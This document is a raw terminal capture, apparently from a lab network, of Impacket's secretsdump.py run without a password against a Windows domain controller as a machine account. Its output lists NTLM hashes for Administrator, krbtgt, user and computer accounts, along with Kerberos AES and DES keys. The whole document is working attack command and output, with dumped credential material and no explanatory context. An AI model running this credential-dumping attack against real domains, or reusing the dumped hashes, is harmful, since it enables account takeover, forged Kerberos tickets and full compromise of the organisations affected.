 ┌──(root㉿Neo)-[/usr/local/bin]
└─# python3 secretsdump.py myd.com/masterpc\$@192.168.213.100 -no-pass
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:ec0df45863a3751d56ba6df1e72f7218:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:5d6179aa303cb80767dd808af8e7949b:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
masteruser:1000:aad3b435b51404eeaad3b435b51404ee:ec0df45863a3751d56ba6df1e72f7218:::
myd.com\alex:1107:aad3b435b51404eeaad3b435b51404ee:d92b40c276ae016de921403adf6e2714:::
myd.com\tom:1112:aad3b435b51404eeaad3b435b51404ee:d92b40c276ae016de921403adf6e2714:::
MASTERPC$:1001:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WIN7PC$:1104:aad3b435b51404eeaad3b435b51404ee:fba0ef9bd33b6d683c4c5afef2420347:::
WIN10PC$:1108:aad3b435b51404eeaad3b435b51404ee:0211e8f83aab1352ecf858d9c5340066:::
BACKUPPC$:1110:aad3b435b51404eeaad3b435b51404ee:0a24d18aa71033fc7475b36374cfa646:::
SER12PC$:1113:aad3b435b51404eeaad3b435b51404ee:821d0d4ef0c0af19fb9ae76fb2423aaf:::
[*] Kerberos keys grabbed
krbtgt:aes256-cts-hmac-sha1-96:673497346e4a840a2937edc9f20c9dadf8e3fa36762f8a80d10dc6c899fd30bd
krbtgt:aes128-cts-hmac-sha1-96:2f8352e16bd2241be1654915d81a2d7d
krbtgt:des-cbc-md5:8331fb76e96d1ab6
myd.com\alex:aes256-cts-hmac-sha1-96:95e2507abb2745ac5c3bf174b623848fbf575e30b3ce5e5004d961c45523560f
myd.com\alex:aes128-cts-hmac-sha1-96:6d03b9b5f98c3121ebd1e2df6473f851
myd.com\alex:des-cbc-md5:a4674c8f9dd640cd
myd.com\tom:aes256-cts-hmac-sha1-96:ee3384a48741df4ac23638b1bda36376e1d48385915f8381ae7c3520eaa6b3c9
myd.com\tom:aes128-cts-hmac-sha1-96:77a2c45be49f9b67c29971e111d77219
myd.com\tom:des-cbc-md5:ae8ccb19cd0ed675
MASTERPC$:aes256-cts-hmac-sha1-96:3054d8539c1cc2ad543e5122911c20741dac437a06f0ec91926d8fdea6c4892a
MASTERPC$:aes128-cts-hmac-sha1-96:59b4146c6c92b85853c2463904da4fd3
MASTERPC$:des-cbc-md5:d34f02fd58dc5e79
WIN7PC$:aes256-cts-hmac-sha1-96:0ce42c9e2b4dae863e9c89fcb544044b6ad0ab163a9c5ec0654a387188401758
WIN7PC$:aes128-cts-hmac-sha1-96:cf5f272afedad5da97673bb134f8e624
WIN7PC$:des-cbc-md5:f13e5415b6e00db6
WIN10PC$:aes256-cts-hmac-sha1-96:9cb245d3ffb36687b4b74eec949be037b59a7ef737e860c56011e99fd4fc4c00
WIN10PC$:aes128-cts-hmac-sha1-96:c0475592e2c6ca8eb9d69163ecfe5f9f
WIN10PC$:des-cbc-md5:a416e5f1a4463e75
BACKUPPC$:aes256-cts-hmac-sha1-96:2e19705625a7e08e20cd7b817ed4168a36535ce97f7b2d66621b47d092697135
BACKUPPC$:aes128-cts-hmac-sha1-96:b6a9c337be3415c0290988821199544c
BACKUPPC$:des-cbc-md5:ae4601f851c76145
SER12PC$:aes256-cts-hmac-sha1-96:4b23645c727fad5699b4adb4b44e92b1813e97026c8cb4fbba99db984e8585b1
SER12PC$:aes128-cts-hmac-sha1-96:9b01c72dbc5f89c4c7d13038715a9bf8
SER12PC$:des-cbc-md5:3d1a1ada68c72f9e
[*] Cleaning up...